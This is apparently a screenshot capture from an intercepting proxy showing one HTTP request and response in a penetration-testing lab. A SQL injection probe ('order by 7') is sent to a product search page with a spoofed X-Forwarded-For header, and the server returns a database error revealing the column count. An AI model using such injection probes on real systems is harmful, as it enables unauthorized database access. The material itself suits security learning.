 Request
Raw Params Headers Hex Hackvertor
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.167/admin.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 X-Forwarded-For: 192.168.4.28
13
14 productName=' order by 7 -- #
Search... 0 matches Pretty
Done
Response
Raw Headers Hex Render Hackvertor
46 <thead>
47 <tr>
48 <th>
Id
</th>
49 <th>
Name
</th>
50 <th>
Quantity
</th>
51 <th>
Category
</th>
52 <th>
Price
</th>
53 </tr>
54 </thead>
55 <tbody>
56 Error: SQLSTATE[42S22]: Column not found: 1054 Unknown column '7' in 'order clause'
</tbody>
57 </table>
58 </div>
59 <div class="col-6 col-12-xsmall">
60 <ul class="actions">
61 <li>
<a href="admin.php" class="button primary small">Back</a>
</li>
62 </ul>
63 </div>
64 </section>
65 </div>
66 </div>
67 <!-- Scripts -->
68 <script src="assets/js/jquery.min.js">
</script>
69 <script src="assets/js/jquery.scrolly.min.js">
</script>
70 <script src="assets/js/jquery.dropotron.min.js">
</script>
71 <script src="assets/js/jquery.scrollex.min.js">
Error 1 match Pretty
2,286 bytes | 144 millis